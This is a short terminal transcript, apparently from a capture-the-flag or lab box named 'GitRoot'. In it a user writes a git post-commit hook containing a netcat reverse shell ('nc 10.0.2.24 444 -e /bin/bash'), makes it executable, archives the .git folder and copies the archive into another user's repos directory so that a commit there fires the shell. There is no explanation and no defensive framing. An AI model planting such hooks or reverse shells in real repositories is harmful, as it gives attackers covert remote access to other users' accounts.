 beth@GitRoot:~/public$ mkdir .git
beth@GitRoot:~/public$ mkdir -p .git/hooks
beth@GitRoot:~/public$ vi .git/hooks/post-commit
beth@GitRoot:~/public$ chmod +x .git/hooks/post-commit
beth@GitRoot:~/public$ cat .git/hooks/post-commit
nc 10.0.2.24 444 -e /bin/bash
beth@GitRoot:~/public$ 7z a 1.zip .git/
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,
Scanning the drive:
2 folders, 1 file, 30 bytes (1 KiB)
Creating archive: 1.zip
Items to compress: 3
Files read from disk: 1
Archive size: 464 bytes (1 KiB)
Everything is Ok
beth@GitRoot:~/public$ cp 1.zip /home/jen/public/repos/